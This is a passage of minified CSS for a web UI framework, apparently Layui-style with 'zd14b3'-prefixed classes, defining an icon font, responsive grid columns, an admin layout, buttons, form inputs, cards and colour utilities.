SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zd14b3border-box,.zd14b3border-box *{box-sizing:border-box}.zd14b3box,.zd14b3box *{box-sizing:content-box}.zd14b3clear{clear:both;*zoom:1}.clear{clear: both;}.zd14b3clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zd14b3inline{*display:inline;*zoom:1}.zd14b3btn,.zd14b3btn-group,.zd14b3edge{display:inline-block}.zd14b3edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zd14b3edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zd14b3edge-right{border-left-color:#999;border-left-style:solid}.zd14b3edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zd14b3edge-left{border-right-color:#999;border-right-style:solid}.zd14b3elip{text-overflow:ellipsis;white-space:nowrap}.zd14b3disabled,.zd14b3disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zd14b3circle{border-radius:100%}.zd14b3show{display:block!important}.zd14b3hide{display:none!important}.zd14b3show-v{visibility:visible!important}.zd14b3hide-v{visibility:hidden!important}@font-face{font-family:zd14b3icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zd14b3icon) format('svg')}.zd14b3icon{font-family:zd14b3icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zd14b3icon-reply-fill:before{content:"\e611"}.zd14b3icon-set-fill:before{content:"\e614"}.zd14b3icon-menu-fill:before{content:"\e60f"}.zd14b3icon-search:before{content:"\e615"}.zd14b3icon-share:before{content:"\e641"}.zd14b3icon-set-sm:before{content:"\e620"}.zd14b3icon-engine:before{content:"\e628"}.zd14b3icon-close:before{content:"\1006"}.zd14b3icon-close-fill:before{content:"\1007"}.zd14b3icon-chart-screen:before{content:"\e629"}.zd14b3icon-star:before{content:"\e600"}.zd14b3icon-circle-dot:before{content:"\e617"}.zd14b3icon-chat:before{content:"\e606"}.zd14b3icon-release:before{content:"\e609"}.zd14b3icon-list:before{content:"\e60a"}.zd14b3icon-chart:before{content:"\e62c"}.zd14b3icon-ok-circle:before{content:"\1005"}.zd14b3icon-layim-theme:before{content:"\e61b"}.zd14b3icon-table:before{content:"\e62d"}.zd14b3icon-right:before{content:"\e602"}.zd14b3icon-left:before{content:"\e603"}.zd14b3icon-cart-simple:before{content:"\e698"}.zd14b3icon-face-cry:before{content:"\e69c"}.zd14b3icon-face-smile:before{content:"\e6af"}.zd14b3icon-survey:before{content:"\e6b2"}.zd14b3icon-tree:before{content:"\e62e"}.zd14b3icon-ie:before{content:"\e7bb"}.zd14b3icon-upload-circle:before{content:"\e62f"}.zd14b3icon-add-circle:before{content:"\e61f"}.zd14b3icon-download-circle:before{content:"\e601"}.zd14b3icon-templeate-1:before{content:"\e630"}.zd14b3icon-util:before{content:"\e631"}.zd14b3icon-face-surprised:before{content:"\e664"}.zd14b3icon-edit:before{content:"\e642"}.zd14b3icon-speaker:before{content:"\e645"}.zd14b3icon-down:before{content:"\e61a"}.zd14b3icon-file:before{content:"\e621"}.zd14b3icon-layouts:before{content:"\e632"}.zd14b3icon-rate-half:before{content:"\e6c9"}.zd14b3icon-add-circle-fine:before{content:"\e608"}.zd14b3icon-prev-circle:before{content:"\e633"}.zd14b3icon-read:before{content:"\e705"}.zd14b3icon-404:before{content:"\e61c"}.zd14b3icon-carousel:before{content:"\e634"}.zd14b3icon-help:before{content:"\e607"}.zd14b3icon-code-circle:before{content:"\e635"}.zd14b3icon-windows:before{content:"\e67f"}.zd14b3icon-water:before{content:"\e636"}.zd14b3icon-username:before{content:"\e66f"}.zd14b3icon-find-fill:before{content:"\e670"}.zd14b3icon-about:before{content:"\e60b"}.zd14b3icon-location:before{content:"\e715"}.zd14b3icon-up:before{content:"\e619"}.zd14b3icon-pause:before{content:"\e651"}.zd14b3icon-date:before{content:"\e637"}.zd14b3icon-layim-uploadfile:before{content:"\e61d"}.zd14b3icon-delete:before{content:"\e640"}.zd14b3icon-play:before{content:"\e652"}.zd14b3icon-top:before{content:"\e604"}.zd14b3icon-firefox:before{content:"\e686"}.zd14b3icon-friends:before{content:"\e612"}.zd14b3icon-refresh-3:before{content:"\e9aa"}.zd14b3icon-ok:before{content:"\e605"}.zd14b3icon-layer:before{content:"\e638"}.zd14b3icon-face-smile-fine:before{content:"\e60c"}.zd14b3icon-dollar:before{content:"\e659"}.zd14b3icon-group:before{content:"\e613"}.zd14b3icon-layim-download:before{content:"\e61e"}.zd14b3icon-picture-fine:before{content:"\e60d"}.zd14b3icon-link:before{content:"\e64c"}.zd14b3icon-diamond:before{content:"\e735"}.zd14b3icon-log:before{content:"\e60e"}.zd14b3icon-key:before{content:"\e683"}.zd14b3icon-rate-solid:before{content:"\e67a"}.zd14b3icon-fonts-del:before{content:"\e64f"}.zd14b3icon-unlink:before{content:"\e64d"}.zd14b3icon-fonts-clear:before{content:"\e639"}.zd14b3icon-triangle-r:before{content:"\e623"}.zd14b3icon-circle:before{content:"\e63f"}.zd14b3icon-radio:before{content:"\e643"}.zd14b3icon-align-center:before{content:"\e647"}.zd14b3icon-align-right:before{content:"\e648"}.zd14b3icon-align-left:before{content:"\e649"}.zd14b3icon-loading-1:before{content:"\e63e"}.zd14b3icon-return:before{content:"\e65c"}.zd14b3icon-fonts-strong:before{content:"\e62b"}.zd14b3icon-upload:before{content:"\e67c"}.zd14b3icon-dialogue:before{content:"\e63a"}.zd14b3icon-video:before{content:"\e6ed"}.zd14b3icon-headset:before{content:"\e6fc"}.zd14b3icon-cellphone-fine:before{content:"\e63b"}.zd14b3icon-add-1:before{content:"\e654"}.zd14b3icon-face-smile-b:before{content:"\e650"}.zd14b3icon-fonts-html:before{content:"\e64b"}.zd14b3icon-screen-full:before{content:"\e622"}.zd14b3icon-form:before{content:"\e63c"}.zd14b3icon-cart:before{content:"\e657"}.zd14b3icon-camera-fill:before{content:"\e65d"}.zd14b3icon-tabs:before{content:"\e62a"}.zd14b3icon-heart-fill:before{content:"\e68f"}.zd14b3icon-fonts-code:before{content:"\e64e"}.zd14b3icon-ios:before{content:"\e680"}.zd14b3icon-at:before{content:"\e687"}.zd14b3icon-fire:before{content:"\e756"}.zd14b3icon-set:before{content:"\e716"}.zd14b3icon-fonts-u:before{content:"\e646"}.zd14b3icon-triangle-d:before{content:"\e625"}.zd14b3icon-tips:before{content:"\e702"}.zd14b3icon-picture:before{content:"\e64a"}.zd14b3icon-more-vertical:before{content:"\e671"}.zd14b3icon-bluetooth:before{content:"\e689"}.zd14b3icon-flag:before{content:"\e66c"}.zd14b3icon-loading:before{content:"\e63d"}.zd14b3icon-fonts-i:before{content:"\e644"}.zd14b3icon-refresh-1:before{content:"\e666"}.zd14b3icon-rmb:before{content:"\e65e"}.zd14b3icon-addition:before{content:"\e624"}.zd14b3icon-home:before{content:"\e68e"}.zd14b3icon-time:before{content:"\e68d"}.zd14b3icon-user:before{content:"\e770"}.zd14b3icon-notice:before{content:"\e667"}.zd14b3icon-chrome:before{content:"\e68a"}.zd14b3icon-edge:before{content:"\e68b"}.zd14b3icon-login-weibo:before{content:"\e675"}.zd14b3icon-voice:before{content:"\e688"}.zd14b3icon-upload-drag:before{content:"\e681"}.zd14b3icon-login-qq:before{content:"\e676"}.zd14b3icon-snowflake:before{content:"\e6b1"}.zd14b3icon-heart:before{content:"\e68c"}.zd14b3icon-logout:before{content:"\e682"}.zd14b3icon-file-b:before{content:"\e655"}.zd14b3icon-template:before{content:"\e663"}.zd14b3icon-transfer:before{content:"\e691"}.zd14b3icon-auz:before{content:"\e672"}.zd14b3icon-console:before{content:"\e665"}.zd14b3icon-app:before{content:"\e653"}.zd14b3icon-prev:before{content:"\e65a"}.zd14b3icon-website:before{content:"\e7ae"}.zd14b3icon-next:before{content:"\e65b"}.zd14b3icon-component:before{content:"\e857"}.zd14b3icon-android:before{content:"\e684"}.zd14b3icon-more:before{content:"\e65f"}.zd14b3icon-login-wechat:before{content:"\e677"}.zd14b3icon-shrink-right:before{content:"\e668"}.zd14b3icon-spread-left:before{content:"\e66b"}.menu_r .zd14b3icon-spread-left:before{content:"\e668"}.zd14b3icon-camera:before{content:"\e660"}.zd14b3icon-note:before{content:"\e66e"}.zd14b3icon-refresh:before{content:"\e669"}.zd14b3icon-female:before{content:"\e661"}.zd14b3icon-male:before{content:"\e662"}.zd14b3icon-screen-restore:before{content:"\e758"}.zd14b3icon-password:before{content:"\e673"}.zd14b3icon-senior:before{content:"\e674"}.zd14b3icon-theme:before{content:"\e66a"}.zd14b3icon-tread:before{content:"\e6c5"}.zd14b3icon-praise:before{content:"\e6c6"}.zd14b3icon-star-fill:before{content:"\e658"}.zd14b3icon-rate:before{content:"\e67b"}.zd14b3icon-template-1:before{content:"\e656"}.zd14b3icon-vercode:before{content:"\e679"}.zd14b3icon-service:before{content:"\e626"}.zd14b3icon-cellphone:before{content:"\e678"}.zd14b3icon-print:before{content:"\e66d"}.zd14b3icon-cols:before{content:"\e610"}.zd14b3icon-wifi:before{content:"\e7e0"}.zd14b3icon-export:before{content:"\e67d"}.zd14b3icon-rss:before{content:"\e808"}.zd14b3icon-slider:before{content:"\e714"}.zd14b3icon-email:before{content:"\e618"}.zd14b3icon-subtraction:before{content:"\e67e"}.zd14b3icon-mike:before{content:"\e6dc"}.zd14b3icon-light:before{content:"\e748"}.zd14b3icon-gift:before{content:"\e627"}.zd14b3icon-mute:before{content:"\e685"}.zd14b3icon-reduce-circle:before{content:"\e616"}.zd14b3icon-music:before{content:"\e690"}.zd14b3main{width:1140px;margin:0 auto}.zd14b3header{z-index:1000;height:60px}.zd14b3header a:hover{transition:all .5s;-webkit-transition:all .5s}.zd14b3side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zd14b3side-scroll{position:relative;width:220px;height:100%}.zd14b3layout-admin .zd14b3header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zd14b3layout-admin .zd14b3side{top:60px;width:200px;overflow-x:hidden}.zd14b3layout-admin .zd14b3body{position:absolute;top:60px;padding-bottom:44px}.zd14b3layout-admin .zd14b3main{width:auto;margin:0 15px}.zd14b3layout-admin .zd14b3footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zd14b3layout-admin .zd14b3logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zd14b3layout-admin .zd14b3header .zd14b3nav{background:0 0}.zd14b3layout-left{position:absolute!important;left:200px;top:0}.zd14b3layout-right{position:absolute!important;right:0;top:0}.zd14b3container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zd14b3fluid{position:relative;margin:0 auto;padding:0 15px}.zd14b3row:after,.zd14b3row:before{content:"";display:block;clear:both}.zd14b3col-lg1,.zd14b3col-lg10,.zd14b3col-lg11,.zd14b3col-lg12,.zd14b3col-lg2,.zd14b3col-lg3,.zd14b3col-lg4,.zd14b3col-lg5,.zd14b3col-lg6,.zd14b3col-lg7,.zd14b3col-lg8,.zd14b3col-lg9,.zd14b3col-md1,.zd14b3col-md10,.zd14b3col-md11,.zd14b3col-md12,.zd14b3col-md2-4,.zd14b3col-md2,.zd14b3col-md3,.zd14b3col-md4,.zd14b3col-md5,.zd14b3col-md6,.zd14b3col-md7,.zd14b3col-md8,.zd14b3col-md9,.zd14b3col-sm1,.zd14b3col-sm10,.zd14b3col-sm11,.zd14b3col-sm12,.zd14b3col-sm2,.zd14b3col-sm3,.zd14b3col-sm4,.zd14b3col-sm5,.zd14b3col-sm6,.zd14b3col-sm7,.zd14b3col-sm8,.zd14b3col-sm9,.zd14b3col-xs1,.zd14b3col-xs10,.zd14b3col-xs11,.zd14b3col-xs12,.zd14b3col-xs2,.zd14b3col-xs3,.zd14b3col-xs4,.zd14b3col-xs5,.zd14b3col-xs6,.zd14b3col-xs7,.zd14b3col-xs8,.zd14b3col-xs9{position:relative;display:block;box-sizing:border-box}.zd14b3col-xs1,.zd14b3col-xs10,.zd14b3col-xs11,.zd14b3col-xs12,.zd14b3col-xs2,.zd14b3col-xs3,.zd14b3col-xs4,.zd14b3col-xs5,.zd14b3col-xs6,.zd14b3col-xs7,.zd14b3col-xs8,.zd14b3col-xs9{float:left}.zd14b3col-xs1{width:8.33333333%}.zd14b3col-xs2{width:16.66666667%}.zd14b3col-xs3{width:25%}.zd14b3col-xs4{width:33.33333333%}.zd14b3col-xs5{width:41.66666667%}.zd14b3col-xs6{width:50%}.zd14b3col-xs7{width:58.33333333%}.zd14b3col-xs8{width:66.66666667%}.zd14b3col-xs9{width:75%}.zd14b3col-xs10{width:83.33333333%}.zd14b3col-xs11{width:91.66666667%}.zd14b3col-xs12{width:100%}.zd14b3col-xs-offset1{margin-left:8.33333333%}.zd14b3col-xs-offset2{margin-left:16.66666667%}.zd14b3col-xs-offset3{margin-left:25%}.zd14b3col-xs-offset4{margin-left:33.33333333%}.zd14b3col-xs-offset5{margin-left:41.66666667%}.zd14b3col-xs-offset6{margin-left:50%}.zd14b3col-xs-offset7{margin-left:58.33333333%}.zd14b3col-xs-offset8{margin-left:66.66666667%}.zd14b3col-xs-offset9{margin-left:75%}.zd14b3col-xs-offset10{margin-left:83.33333333%}.zd14b3col-xs-offset11{margin-left:91.66666667%}.zd14b3col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zd14b3hide-xs{display:none!important}.zd14b3show-xs-block{display:block!important}.zd14b3show-xs-inline{display:inline!important}.zd14b3show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.zd14b3container{width:750px}.zd14b3hide-sm{display:none!important}.zd14b3show-sm-block{display:block!important}.zd14b3show-sm-inline{display:inline!important}.zd14b3show-sm-inline-block{display:inline-block!important}.zd14b3col-sm2-4{float:left}.zd14b3col-sm2-4{width:20%}.zd14b3col-sm-offset2-4{margin-left:20%}.zd14b3col-sm1,.zd14b3col-sm10,.zd14b3col-sm11,.zd14b3col-sm12,.zd14b3col-sm2,.zd14b3col-sm3,.zd14b3col-sm4,.zd14b3col-sm5,.zd14b3col-sm6,.zd14b3col-sm7,.zd14b3col-sm8,.zd14b3col-sm9{float:left}.zd14b3col-sm1{width:8.33333333%}.zd14b3col-sm2{width:16.66666667%}.zd14b3col-sm3{width:25%}.zd14b3col-sm4{width:33.33333333%}.zd14b3col-sm5{width:41.66666667%}.zd14b3col-sm6{width:50%}.zd14b3col-sm7{width:58.33333333%}.zd14b3col-sm8{width:66.66666667%}.zd14b3col-sm9{width:75%}.zd14b3col-sm10{width:83.33333333%}.zd14b3col-sm11{width:91.66666667%}.zd14b3col-sm12{width:100%}.zd14b3col-sm-offset1{margin-left:8.33333333%}.zd14b3col-sm-offset2{margin-left:16.66666667%}.zd14b3col-sm-offset3{margin-left:25%}.zd14b3col-sm-offset4{margin-left:33.33333333%}.zd14b3col-sm-offset5{margin-left:41.66666667%}.zd14b3col-sm-offset6{margin-left:50%}.zd14b3col-sm-offset7{margin-left:58.33333333%}.zd14b3col-sm-offset8{margin-left:66.66666667%}.zd14b3col-sm-offset9{margin-left:75%}.zd14b3col-sm-offset10{margin-left:83.33333333%}.zd14b3col-sm-offset11{margin-left:91.66666667%}.zd14b3col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.zd14b3container{width:970px}.zd14b3hide-md{display:none!important}.zd14b3show-md-block{display:block!important}.zd14b3show-md-inline{display:inline!important}.zd14b3show-md-inline-block{display:inline-block!important}.zd14b3col-md1,.zd14b3col-md10,.zd14b3col-md11,.zd14b3col-md12,.zd14b3col-md2,.zd14b3col-md2-4,.zd14b3col-md3,.zd14b3col-md4,.zd14b3col-md5,.zd14b3col-md6,.zd14b3col-md7,.zd14b3col-md8,.zd14b3col-md9{float:left}.zd14b3col-md1{width:8.33333333%}.zd14b3col-md2{width:16.66666667%}.zd14b3col-md2-4{width:20%}.zd14b3col-md3{width:25%}.zd14b3col-md4{width:33.33333333%}.zd14b3col-md5{width:41.66666667%}.zd14b3col-md6{width:50%}.zd14b3col-md7{width:58.33333333%}.zd14b3col-md8{width:66.66666667%}.zd14b3col-md9{width:75%}.zd14b3col-md10{width:83.33333333%}.zd14b3col-md11{width:91.66666667%}.zd14b3col-md12{width:100%}.zd14b3col-md-offset1{margin-left:8.33333333%}.zd14b3col-md-offset2{margin-left:16.66666667%}.zd14b3col-md-offset3{margin-left:25%}.zd14b3col-md-offset4{margin-left:33.33333333%}.zd14b3col-md-offset5{margin-left:41.66666667%}.zd14b3col-md-offset6{margin-left:50%}.zd14b3col-md-offset7{margin-left:58.33333333%}.zd14b3col-md-offset8{margin-left:66.66666667%}.zd14b3col-md-offset9{margin-left:75%}.zd14b3col-md-offset10{margin-left:83.33333333%}.zd14b3col-md-offset11{margin-left:91.66666667%}.zd14b3col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.zd14b3container{width:1170px}.zd14b3hide-lg{display:none!important}.zd14b3show-lg-block{display:block!important}.zd14b3show-lg-inline{display:inline!important}.zd14b3show-lg-inline-block{display:inline-block!important}.zd14b3col-lg1,.zd14b3col-lg10,.zd14b3col-lg11,.zd14b3col-lg12,.zd14b3col-lg2,.zd14b3col-lg3,.zd14b3col-lg4,.zd14b3col-lg5,.zd14b3col-lg6,.zd14b3col-lg7,.zd14b3col-lg8,.zd14b3col-lg9{float:left}.zd14b3col-lg1{width:8.33333333%}.zd14b3col-lg2{width:16.66666667%}.zd14b3col-lg3{width:25%}.zd14b3col-lg4{width:33.33333333%}.zd14b3col-lg5{width:41.66666667%}.zd14b3col-lg6{width:50%}.zd14b3col-lg7{width:58.33333333%}.zd14b3col-lg8{width:66.66666667%}.zd14b3col-lg9{width:75%}.zd14b3col-lg10{width:83.33333333%}.zd14b3col-lg11{width:91.66666667%}.zd14b3col-lg12{width:100%}.zd14b3col-lg-offset1{margin-left:8.33333333%}.zd14b3col-lg-offset2{margin-left:16.66666667%}.zd14b3col-lg-offset3{margin-left:25%}.zd14b3col-lg-offset4{margin-left:33.33333333%}.zd14b3col-lg-offset5{margin-left:41.66666667%}.zd14b3col-lg-offset6{margin-left:50%}.zd14b3col-lg-offset7{margin-left:58.33333333%}.zd14b3col-lg-offset8{margin-left:66.66666667%}.zd14b3col-lg-offset9{margin-left:75%}.zd14b3col-lg-offset10{margin-left:83.33333333%}.zd14b3col-lg-offset11{margin-left:91.66666667%}.zd14b3col-lg-offset12{margin-left:100%}}.zd14b3col-space1{margin:-.5px}.zd14b3col-space1>*{padding:.5px}.zd14b3col-space2{margin:-1px}.zd14b3col-space2>*{padding:1px}.zd14b3col-space4{margin:-2px}.zd14b3col-space4>*{padding:2px}.zd14b3col-space5{margin:-2.5px}.zd14b3col-space5>*{padding:2.5px}.zd14b3col-space6{margin:-3px}.zd14b3col-space6>*{padding:3px}.zd14b3col-space8{margin:-4px}.zd14b3col-space8>*{padding:4px}.zd14b3col-space10{margin:-5px}.zd14b3col-space10>*{padding:5px}.zd14b3col-space12{margin:-6px}.zd14b3col-space12>*{padding:6px}.zd14b3col-space14{margin:-7px}.zd14b3col-space14>*{padding:7px}.zd14b3col-space15{margin:-7.5px}.zd14b3col-space15>*{padding:7.5px}.zd14b3col-space16{margin:-8px}.zd14b3col-space16>*{padding:8px}.zd14b3col-space18{margin:-9px}.zd14b3col-space18>*{padding:9px}.zd14b3col-space20{margin:-10px}.zd14b3col-space20>*{padding:10px}.zd14b3col-space22{margin:-11px}.zd14b3col-space22>*{padding:11px}.zd14b3col-space24{margin:-12px}.zd14b3col-space24>*{padding:12px}.zd14b3col-space25{margin:-12.5px}.zd14b3col-space25>*{padding:12.5px}.zd14b3col-space26{margin:-13px}.zd14b3col-space26>*{padding:13px}.zd14b3col-space28{margin:-14px}.zd14b3col-space28>*{padding:14px}.zd14b3col-space30{margin:-15px}.zd14b3col-space30>*{padding:15px}.zd14b3btn,.zd14b3input,.zd14b3select,.zd14b3textarea,.zd14b3upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zd14b3elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zd14b3quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zd14b3elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zd14b3elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zd14b3field-title{margin:10px 0 20px;border-width:1px 0 0}.zd14b3field-box{padding:15px}.zd14b3field-title .zd14b3field-box{padding:10px 0}.zd14b3progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zd14b3progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zd14b3progress-big,.zd14b3progress-big .zd14b3progress-bar{height:18px;line-height:18px}.zd14b3progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zd14b3progress-big .zd14b3progress-text{position:static;padding:0 10px;color:#fff}.zd14b3collapse{border-width:1px;border-style:solid;border-radius:2px}.zd14b3colla-content,.zd14b3colla-item{border-top-width:1px;border-top-style:solid}.zd14b3colla-item:first-child{border-top:none}.zd14b3colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zd14b3colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zd14b3colla-icon{position:absolute;left:15px;top:0;font-size:14px}.zd14b3card-body,.zd14b3card-header,.zd14b3form-label,.zd14b3form-mid,.zd14b3form-select,.zd14b3input-block,.zd14b3input-inline,.zd14b3panel,.zd14b3textarea{position:relative}.zd14b3card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zd14b3form-select dl,.zd14b3panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zd14b3card:last-child{margin-bottom:0}.zd14b3card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zd14b3card-body{padding:10px 15px;line-height:24px}.zd14b3card-body[pad15]{padding:15px}.zd14b3card-body[pad20]{padding:20px}.zd14b3card-body .zd14b3table{margin:5px 0}.zd14b3card .zd14b3tab{margin:0}.zd14b3panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zd14b3bg-black,.zd14b3bg-blue,.zd14b3bg-cyan,.zd14b3bg-green,.zd14b3bg-orange,.zd14b3bg-red{color:#fff!important}.zd14b3panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.zd14b3border,.zd14b3border-black,.zd14b3border-blue,.zd14b3border-cyan,.zd14b3border-green,.zd14b3border-orange,.zd14b3border-red{border-width:1px;border-style:solid}.zd14b3auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zd14b3bg-red{background-color:#FF5722!important}.zd14b3bg-orange{background-color:#FFB800!important}.zd14b3bg-green{background-color:#009688!important}.zd14b3bg-cyan{background-color:#2F4056!important}.zd14b3bg-blue{background-color:#1E9FFF!important}.zd14b3bg-black{background-color:#393D49!important}.zd14b3bg-gray{background-color:#FAFAFA!important;color:#666!important}.zd14b3badge-rim,.zd14b3border,.zd14b3colla-content,.zd14b3colla-item,.zd14b3collapse,.zd14b3elem-field,.zd14b3form-pane .zd14b3form-item[pane],.zd14b3form-pane .zd14b3form-label,.zd14b3input,.zd14b3layedit,.zd14b3layedit-tool,.zd14b3panel,.zd14b3quote-nm,.zd14b3select,.zd14b3tab-bar,.zd14b3tab-card,.zd14b3tab-title,.zd14b3tab-title .zd14b3this:after,.zd14b3textarea{border-color:#eee}.zd14b3border{color:#666!important}.zd14b3border-red{border-color:#FF5722!important;color:#FF5722!important}.zd14b3border-orange{border-color:#FFB800!important;color:#FFB800!important}.zd14b3border-green{border-color:#009688!important;color:#009688!important}.zd14b3border-cyan{border-color:#2F4056!important;color:#2F4056!important}.zd14b3border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zd14b3border-black{border-color:#393D49!important;color:#393D49!important}.zd14b3timeline-item:before{background-color:#eee}.zd14b3text{line-height:1.6;font-size:14px;color:#666}.zd14b3text h1,.zd14b3text h2,.zd14b3text h3{font-weight:500;color:#333}.zd14b3text h1{font-size:30px}.zd14b3text h2{font-size:24px}.zd14b3text h3{font-size:18px}.zd14b3text a:not(.zd14b3btn){color:#01AAED}.zd14b3text a:not(.zd14b3btn):hover{text-decoration:underline}.zd14b3text ul{padding:5px 0 5px 15px}.zd14b3text ul li{margin-top:5px;list-style-type:disc}.zd14b3text em,.zd14b3word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zd14b3text p{margin:10px 0}.zd14b3text p:first-child{margin-top:0}.zd14b3font-12{font-size:12px!important}.zd14b3font-14{font-size:14px!important}.zd14b3font-16{font-size:16px!important}.zd14b3font-18{font-size:18px!important}.zd14b3font-20{font-size:20px!important}.zd14b3font-red{color:#FF5722!important}.zd14b3font-orange{color:#FFB800!important}.zd14b3font-green{color:#009688!important}.zd14b3font-cyan{color:#2F4056!important}.zd14b3font-blue{color:#01AAED!important}.zd14b3font-black{color:#000!important}.zd14b3font-gray{color:#c2c2c2!important}.zd14b3btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zd14b3btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zd14b3btn:active{opacity:1;filter:alpha(opacity=100)}.zd14b3btn+.zd14b3btn{margin-left:10px}.zd14b3btn-container{font-size:0}.zd14b3btn-container .zd14b3btn{margin-right:10px;margin-bottom:10px}.zd14b3btn-container .zd14b3btn+.zd14b3btn{margin-left:0}.zd14b3table .zd14b3btn-container .zd14b3btn{margin-bottom:9px}.zd14b3btn-radius{border-radius:100px}.zd14b3btn .zd14b3icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zd14b3btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zd14b3btn-primary:hover{border-color:#009688;color:#333}.zd14b3btn-normal{background-color:#1E9FFF}.zd14b3btn-warm{background-color:#FFB800}.zd14b3btn-danger{background-color:#FF5722}.zd14b3btn-checked{background-color:#5FB878}.zd14b3btn-disabled,.zd14b3btn-disabled:active,.zd14b3btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zd14b3btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zd14b3btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zd14b3btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zd14b3btn-xs i{font-size:12px!important}.zd14b3btn-group{vertical-align:middle;font-size:0}.zd14b3btn-group .zd14b3btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zd14b3btn-group .zd14b3btn-primary{border-left:none}.zd14b3btn-group .zd14b3btn-primary:hover{border-color:#d2d2d2;color:#009688}.zd14b3btn-group .zd14b3btn:first-child{border-left:none;border-radius:2px 0 0 2px}.zd14b3btn-group .zd14b3btn-primary:first-child{border-left:1px solid #d2d2d2}.zd14b3btn-group .zd14b3btn:last-child{border-radius:0 2px 2px 0}.zd14b3btn-group .zd14b3btn+.zd14b3btn{margin-left:0}.zd14b3btn-group+.zd14b3btn-group{margin-left:10px}.zd14b3btn-fluid{width:100%}.zd14b3input,.zd14b3select,.zd14b3textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zd14b3input::-webkit-input-placeholder,.zd14b3select::-webkit-input-placeholder,.zd14b3textarea::-webkit-input-placeholder{line-height:1.3}.zd14b3input,.zd14b3textarea{display:block;width:100%;padding-left:10px}.zd14b3input:hover,.zd14b3textarea:hover{border-color:#eee!important}.zd14b3input:focus,.zd14b3textarea:focus{border-color:#d2d2d2!important}.zd14b3textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zd14b3select{padding:0 10px}.zd14b3form input[type=checkbox],.zd14b3form input[type=radio],.zd14b3form select{display:none}.zd14b3form [lay-ignore]{display:initial}.zd14b3form-item{margin-bottom:15px;clear:both;*zoom:1}.zd14b3form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zd14b3form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zd14b3form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zd14b3form-item .zd14b3inline{margin-bottom:5px;margin-right:10px}.zd14b3input-block{margin-left:110px;min-height:36px}.zd14b3input-inline{display:inline-block;vertical-align:middle}.zd14b3form-item .zd14b3input-inline{float:left;width:190px;margin-right:10px}.zd14b3form-text .zd14b3input-inline{width:auto}.zd14b3form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zd14b3form-danger+.zd14b3form-select 